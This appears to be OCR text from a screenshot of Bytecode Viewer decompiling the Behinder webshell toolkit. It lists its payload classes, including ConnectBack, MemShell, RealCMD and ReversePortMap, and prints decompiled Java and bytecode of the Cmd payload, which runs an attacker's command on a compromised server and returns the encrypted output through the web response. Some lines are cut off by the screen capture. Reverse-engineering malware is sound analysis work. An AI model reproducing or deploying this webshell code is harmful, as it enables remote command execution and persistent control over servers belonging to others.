 Bytecode Viewer 2.11.2 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
文件 显示 设置 插件
文件
asp
csharp
java
BasicInfo.class
BShell.class
Cmd.class
ConnectBack.class
Database.class
Echo.class
FileOperation.class
Loader.class
LoadNativeLibrary.clas
MemShell.class
NewScan.class
Ping.class
Plugin.class
PortMap.class
RealCMD.class
RemoteSocksProxy.class
ReversePortMap.class
Scan.class
SocksProxy.class
快速文件搜索 (无扩展名)
- +
确切路径 相符
搜索
搜索自: All_Classes
Strings
搜索字符串: result
精确
搜索
'Query does not return res
'Query returns results' -
'query does not return Res
'ResultSet already reques
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'ResultSet is TYPE_FORWARD
'EMPTY_RESULT_CALLBACKS' -
'empty_result_callback' -
'Successful result' -> org
'http://javax.xml.transfo
工作区
net/rebeyond/behinder/payload/java/Cmd.class × net/rebeyond/behinder/payload/java/RealCMD.class ×
FernFlower Decompiler
相符
1 package net.rebeyond.behinder.payload.java;
2
3 import java.io.BufferedReader;
4 import java.io.InputStreamReader;
5 import java.lang.reflect.Method;
6 import java.nio.charset.Charset;
7 import java.util.HashMap;
8 import java.util.Iterator;
9 import java.util.Map;
10 import javax.crypto.Cipher;
11 import javax.crypto.spec.SecretKeySpec;
12
13 public class Cmd {
14 public static String cmd;
15 public static String path;
16 private static String status = "success";
17 private Object Request;
18 private Object Response;
19 private Object Session;
20
21 public boolean equals(Object obj) {
22 HashMap result = new HashMap();
23 boolean var13 = false;
24
25 Object so;
26 Method write;
27 label77: {
28 try {
29 var13 = true;
30 this.fillContext(obj);
31 result.put("msg", this.RunCMD(cmd));
32 result.put("status", status);
33 var13 = false;
34 break label77;
35 } catch (Exception var17) {
36 result.put("msg", var17.getMessage());
37 result.put("status", "fail");
38 var13 = false;
39 } finally {
40 if (var13) {
41 try {
42 Object so = this.Response.getClass().getMethod("getOutputStream").invoke(this.Response)
43 Method write = so.getClass().getMethod("write", byte[].class);
44 write.invoke(so, this.Encrypt(this.buildJson(result, true).getBytes("UTF-8")));
45 so.getClass().getMethod("flush").invoke(so);
46 so.getClass().getMethod("close").invoke(so);
47 } catch (Exception var14) {
48 }
49
50 }
51 }
52
Bytecode Disassembler
相符
1 public class net/rebeyond/behinder/payload/java/Cmd {
2 <ClassVersion=52>
3 <SourceFile=Cmd.java>
4
5 public static java.lang.String cmd;
6 public static java.lang.String path;
7 private static java.lang.String status;
8 private java.lang.Object Request;
9 private java.lang.Object Response;
10 private java.lang.Object Session;
11
12 public Cmd() { // <init> //()V
13 <localVar:index=0 , name=this , desc=Lnet/rebeyond/behinder/payload/java/Cmd;, sig=null, start=L
14
15 L0 {
16 aload 0 // reference to self
17 invokespecial java/lang/Object.<init>()V
18 return
19 }
20 L1 {
21 }
22 }
23
24 public boolean equals(java.lang.Object arg0) { //(Ljava/lang/Object;)Z
25 <localVar:index=3 , name=so , desc=Ljava/lang/Object;, sig=null, start=L5, end=L9>
26 <localVar:index=4 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L6, end=L9>
27 <localVar:index=3 , name=e , desc=Ljava/lang/Exception;, sig=null, start=L13, end=L15>
28 <localVar:index=3 , name=so , desc=Ljava/lang/Object;, sig=null, start=L16, end=L20>
29 <localVar:index=4 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L17, end=L20>
30 <localVar:index=6 , name=so , desc=Ljava/lang/Object;, sig=null, start=L25, end=L29>
31 <localVar:index=7 , name=write , desc=Ljava/lang/reflect/Method;, sig=null, start=L26, end=L29>
32 <localVar:index=0 , name=this , desc=Lnet/rebeyond/behinder/payload/java/Cmd;, sig=null, start=L
33 <localVar:index=1 , name=obj , desc=Ljava/lang/Object;, sig=null, start=L0, end=L33>
34 <localVar:index=2 , name=result , desc=Ljava/util/Map;, sig=Ljava/util/Map<Ljava/lang/String;Lja
35
36 TryCatch0: L4 to L9 handled by L10: java/lang/Exception
37 TryCatch1: L1 to L4 handled by L12: java/lang/Exception
38 TryCatch2: L15 to L20 handled by L21: java/lang/Exception
39 TryCatch3: L1 to L4 handled by L23: Type is null.
40 TryCatch4: L12 to L15 handled by L23: Type is null.
41 TryCatch5: L24 to L29 handled by L30: java/lang/Exception
42 TryCatch6: L23 to L24 handled by L23: Type is null.
43 L0 {
44 new java/util/HashMap
45 dup
46 invokespecial java/util/HashMap.<init>()V
47 astore 2
48 }
49 // start TCB1, start TCB3
50 L1 {
51 aload 0 // reference to self
52 aload 1
刷新